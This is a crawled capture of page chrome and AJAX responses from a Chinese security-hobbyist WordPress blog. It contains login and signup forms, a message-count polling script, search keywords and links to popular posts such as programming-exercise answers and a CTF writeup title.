button-lg"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gitee"></use></svg>码云登录</a><a rel="nofollow" title="GitHub登录" href="https://godyu.com/oauth/github?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item github button-lg"><i class="fa fa-github" aria-hidden="true"></i>GitHub登录</a></div><div class="muted-color mt10 text-center px12 opacity8">使用社交账号登录即表示同意<a class="focus-color" target="_blank" href="https://godyu.com/agreement">用户协议</a>、<a class="focus-color" target="_blank" href="https://godyu.com/agreement">隐私声明</a></div></div></div><div class="tab-pane fade" id="tab-sign-up"><div class="box-body"><div class="title-h-left fa-2x">注册</div><a class="muted-color px12" href="#tab-sign-in" data-toggle="tab">已有账号，立即登录<i class="em12 ml3 fa fa-angle-right"></i></a></div><form id="sign-up"><div class="relative line-form mb10"><input type="text" name="name" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">设置用户名</div></div><div class="relative line-form mb10"><input change-show=".change-show" type="text" name="email" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">邮箱</div></div><input machine-verification="slider" type="hidden" name="captcha_mode" value="slider" slider-id=""><div class="relative line-form mb10 change-show"><input type="text" name="captch" class="line-form-input" autocomplete="off" tabindex="2" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">验证码</div><span class="yztx abs-right"><button type="button" form-action="signup_captcha" class="but c-blue captchsubmit">发送验证码</button></span><div class="abs-right match-ok muted-color"><i class="fa-fw fa fa-check-circle"></i></div><input type="hidden" name="captcha_type" value="email"><input type="hidden" id="_wpnonce" name="_wpnonce" value="f4de629081" /></div><div class="relative line-form mb10"><input type="password" name="password2" class="line-form-input" tabindex="3" placeholder=""><div class="scale-placeholder">设置密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><div class="relative line-form mb10"><input type="password" name="repassword" class="line-form-input" tabindex="4" placeholder=""><div class="scale-placeholder">重复密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><div class="box-body"><input type="hidden" name="action" value="user_signup"><button type="button" class="but radius jb-green padding-lg signsubmit-loader btn-block"><svg class="icon mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-signup"></use></svg>注册</button><div class="muted-color mt10 text-center px12 opacity8">注册即表示同意<a class="focus-color" target="_blank" href="https://godyu.com/agreement">用户协议</a>、<a class="focus-color" target="_blank" href="https://godyu.com/agreement">隐私声明</a></div></div></form></div><div class="tab-pane fade" id="tab-qrcode-signin"><div class="box-body"><div class="title-h-left fa-2x">扫码登录</div><span class="muted-3-color px12">使用<a class="muted-color" href="#tab-sign-in" data-toggle="tab">其它方式登录</a>或<a class="muted-color" href="#tab-sign-up" data-toggle="tab">注册</a></span><a class="muted-color px12 hide" href="#tab-qrcode-signin" data-toggle="tab">扫码登录</a></div><div class="qrcode-signin-container box-body text-center"><p class="placeholder" style="height:180px;width:180px;margin:auto;"></p><p class="placeholder" style="height:27px;width:200px;margin:15px auto 0;"></p></div><div class="muted-color mt10 text-center px12 opacity8">扫码登录即表示同意<a class="focus-color" target="_blank" href="https://godyu.com/agreement">用户协议</a>、<a class="focus-color" target="_blank" href="https://godyu.com/agreement">隐私声明</a></div></div></div>                </div>
            </div>
        </div>
    </div>
<script type="text/javascript" src="https://godyu.com/wp-content/themes/zibll/js/libs/bootstrap.min.js?ver=8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://godyu.com/wp-content/themes/zibll/js/loader.js?ver=8.1" id="_loader-js"></script>
<script type="text/javascript" src="https://godyu.com/wp-content/themes/zibll/inc/functions/bbs/assets/js/main.min.js?ver=8.1" id="forums-js"></script>
    <!--baidu_push_js-->
    <script type="text/javascript">
        (function() {
            var bp = document.createElement('script');
            var curProtocol = window.location.protocol.split(':')[0];
            if (curProtocol === 'https') {
                bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            } else {
                bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            }
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(bp, s);
        })();
    </script>
    <!--baidu_push_js-->
    <script type="text/javascript">
        console.log("数据库查询：75次 | 页面生成耗时：844.355ms");
    </script>
    <script>
    var login = $('.toggle-radius').hasClass('msg-icon') ? !0 : !1;
    var hasmsg = $('.msg-news-icon .top').hasClass('top') ? !0 : !1;
    if(login){
    setInterval( function() {
      $.ajax({  
        type: 'POST',  
        url: 'https://godyu.com/wp-admin/admin-ajax.php',  
        data: { action : 'zibll_Add_ons_zibmsg_get_user_msg_count_ajax' },  
        success: function(data){
            if(data.all == "kong"){data.all = "0"}
             //cookie处理
             if(data.zibll_Add_ons_ajax_msg_yuyin && data.zibll_Add_ons_ajax_msg_yuyin != "0"){
                if($.cookie("allcountmsg")){
                    var cookiemsgnum= Number($.cookie("allcountmsg"));//原信息条数
                    var getmsgnum= Number(data.all);//新信息条数
                    if($.cookie("allcountmsg") != data.all){
                        if(data.all != "kong"){
                            if(getmsgnum>cookiemsgnum){
                            //播放音频
                            var utterThis = new window.SpeechSynthesisUtterance(data.zibll_Add_ons_ajax_msg_yuyin_text);
                            utterThis.pitch=1
                            utterThis.rate=1;//播放速度
                            utterThis.voiceURI='BaiduMandarinMale'
                            window.speechSynthesis.speak(utterThis);
                        }
                        }
                    }
                }
                    
             }
             //设置30天cookie
             $.cookie("allcountmsg", data.all, { expires: 30 });
           if(data.all){
               if(data.m != true){
                if(hasmsg){
                    $('.msg-news-icon').html("<span class=\"toggle-radius msg-icon\"><i class=\"fa fa-bell-o\" aria-hidden=\"true\"></i></span><badge class=\"top\" msg-cat=\"all\">"+data.all+"</badge>");
                }else{
                    $('.msg-news-icon').html("<span class=\"toggle-radius msg-icon\"><i class=\"fa fa-bell-o\" aria-hidden=\"true\"></i></span><badge class=\"top\" msg-cat=\"all\">"+data.all+"</badge>");
                }
               $('.msg-news-dropdown .lazyloaded .dropdown-menu').html("<li><a href=\"https://godyu.com/message/\"><img class=\"fit-cover ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-news.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-news.svg\" alt=\"未读消息\">全部未读<badge msg-cat=\"all\">"+ data.all +"</badge></a></li><li><a href=\"https://godyu.com/message/posts\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-comment.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-comment.svg\" alt=\"文章评论\">文章评论<badge msg-cat=\"posts\">"+ data.comment +"</badge></a></li><li><a href=\"https://godyu.com/message/like\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-followed.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-followed.svg\" alt=\"点赞喜欢\">点赞喜欢<badge msg-cat=\"like\">"+ data.like +"</badge></a></li><li><a href=\"https://godyu.com/message/system\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-system.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-system.svg\" alt=\"系统通知\">系统通知<badge msg-cat=\"system\">"+ data.system +"</badge></a></li><li><a href=\"https://godyu.com/message/private\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-private.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-private.svg\" alt=\"私信消息\">私信消息<badge msg-cat=\"private\">"+ data.private +"</badge></a></li>");
    
               $('.msg-center-nav .tab-nav-theme').html("<li><a href=\"https://godyu.com/message/\"><img class=\"fit-cover ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-news.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-news.svg\" alt=\"未读消息\">全部未读<badge msg-cat=\"all\">"+ data.all +"</badge></a></li><li><a href=\"https://godyu.com/message/posts\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-comment.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-comment.svg\" alt=\"文章评论\">文章评论<badge msg-cat=\"posts\">"+ data.comment +"</badge></a></li><li><a href=\"https://godyu.com/message/like\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-followed.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-followed.svg\" alt=\"点赞喜欢\">点赞喜欢<badge msg-cat=\"like\">"+ data.like +"</badge></a></li><li><a href=\"https://godyu.com/message/system\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-system.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-system.svg\" alt=\"系统通知\">系统通知<badge msg-cat=\"system\">"+ data.system +"</badge></a></li><li><a href=\"https://godyu.com/message/private\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-private.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-private.svg\" alt=\"私信消息\">私信消息<badge msg-cat=\"private\">"+ data.private +"</badge></a></li>");
               }else{
                if(hasmsg){
                    $('.msg-news-icon .top').html(data.all);
                }else{
                    $('.msg-news-icon').html("<span class=\"toggle-radius msg-icon\"><i class=\"fa fa-bell-o\" aria-hidden=\"true\"></i></span><badge class=\"top\" msg-cat=\"all\">"+data.all+"</badge>");
                }
               $('.msg-center-nav .tab-nav-theme').html("<li><a href=\"https://godyu.com/message/\"><img class=\"fit-cover ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-news.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-news.svg\" alt=\"未读消息\">全部未读<badge msg-cat=\"all\">"+ data.all +"</badge></a></li><li><a href=\"https://godyu.com/message/posts\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-comment.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-comment.svg\" alt=\"文章评论\">文章评论<badge msg-cat=\"posts\">"+ data.comment +"</badge></a></li><li><a href=\"https://godyu.com/message/like\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-followed.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-followed.svg\" alt=\"点赞喜欢\">点赞喜欢<badge msg-cat=\"like\">"+ data.like +"</badge></a></li><li><a href=\"https://godyu.com/message/system\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-system.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-system.svg\" alt=\"系统通知\">系统通知<badge msg-cat=\"system\">"+ data.system +"</badge></a></li><li><a href=\"https://godyu.com/message/private\"><img class=\"fit-cover img-icon ls-is-cached lazyloaded\" src=\"https://godyu.com/wp-content/themes/zibll/img/msg-private.svg\" data-src=\"https://godyu.com/wp-content/themes/zibll/img/msg-private.svg\" alt=\"私信消息\">私信消息<badge msg-cat=\"private\">"+ data.private +"</badge></a></li>");
                   
               }
               
           }
        }
      });
    }, 120*1000 );
    }
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://godyu.com/wp-admin/admin-ajax.php?action=search_box
body_size: 1759
content:
<div class="search-input"><form method="get" class="padding-10 search-form" action="https://godyu.com/"><div class="line-form"><div class="option-dropdown splitters-this-r search-drop"><div class="dropdown"><a href="javascript:;" class="padding-h10" data-toggle="dropdown"><span name="type">文章</span><i class="fa ml6 fa-sort opacity5" aria-hidden="true"></i></a><ul class="dropdown-menu"><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="post">文章</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="user">用户</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="plate">版块</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="forum">帖子</a></li></ul></div></div><div class="search-input-text">
                <input type="text" name="s" class="line-form-input" tabindex="1" value=""><i class="line-form-line"></i>
                <div class="scale-placeholder" default="开启精彩搜索">开启精彩搜索</div>
                <div class="abs-right muted-color"><button type="submit" tabindex="2" class="null"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></button>
                </div>
            </div><input type="hidden" name="type" value="post"></div></form><div class="search-keywords">
                                <p class="muted-color">热门搜索</p>
                                <div><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=2023&amp;type=post">2023</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=index&amp;type=post">index</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=搭建&amp;type=post">搭建</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=网站&amp;type=post">网站</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=2018&amp;type=post">2018</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=循环&amp;type=post">循环</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=kali&amp;type=post">kali</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=2011&amp;type=post">2011</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=2013&amp;type=post">2013</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=2012&amp;type=post">2012</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=switch&amp;type=post">switch</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=1134&amp;type=post">1134</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=数列求和&amp;type=post">数列求和</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=冒泡&amp;type=post">冒泡</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=闰年&amp;type=post">闰年</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=冒泡排序&amp;type=post">冒泡排序</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=红包&amp;type=post">红包</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=frex&amp;type=post">frex</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=Frex&amp;type=post">Frex</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://godyu.com/?s=周赛&amp;type=post">周赛</a></div>
                            </div><div class="padding-10 relates relates-thumb">
        <p class="muted-color">热门文章</p>
        <div class="swiper-container swiper-scroll">
            <div class="swiper-wrapper">
                <div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://godyu.com/890.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2023/10/20220325152615602.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="郑州轻工业OJ全部答案题解合集[前200更新完毕],网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">郑州轻工业OJ全部答案题解合集[前200更新完毕]</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">郑州轻工业OJ全部答案题解合集[前200更新完毕]</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 8915</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://godyu.com/110.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2023/10/20220325152615602.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="郑轻OJ前50题答案+详细解析,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">郑轻OJ前50题答案+详细解析</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">郑轻OJ前50题答案+详细解析</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 5873</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://godyu.com/405.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2023/10/20220325152615602.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="郑轻OJ51~100题答案+详细解析,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">郑轻OJ51~100题答案+详细解析</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">郑轻OJ51~100题答案+详细解析</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 4785</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://godyu.com/175.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2023/10/20220325152615602.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="郑轻OJ101~150题答案+详细解析【已更新】,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">郑轻OJ101~150题答案+详细解析【已更新】</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">郑轻OJ101~150题答案+详细解析【已更新】</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2664</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://godyu.com/13144.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://img.godyu.com/2024/06/20240602034759133.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">[LitCTF]cha0s-Writeup</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">[LitCTF]cha0s-Writeup</div><div class="px12 opacity8 mt6"><item>2年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2283</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://godyu.com/315.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://godyu.com/wp-content/uploads/2023/10/第3页-13-1.png" src="https://godyu.com/wp-content/themes/zibll/img/thumbnail.svg" alt="Dev c++安装环境配置【配置较简单】另一个学习C语言编译工具,网络安全爱好者中心-神域博客网"><div class="abs-center left-bottom graphic-text text-ellipsis">Dev c++安装环境配置【配置较简单】另一个学习C语言编译工具</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">Dev c++安装环境配置【配置较简单】另一个学习C语言编译工具</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1860</item></div></div></div></a></div>
            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
    </div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://godyu.com/wp-admin/admin-ajax.php?action=get_current_user
body_size: 134
content:
{"id":0,"is_logged_in":true,"user_data":[],"num_queries":6,"timer_stop":"420.771ms","error":false}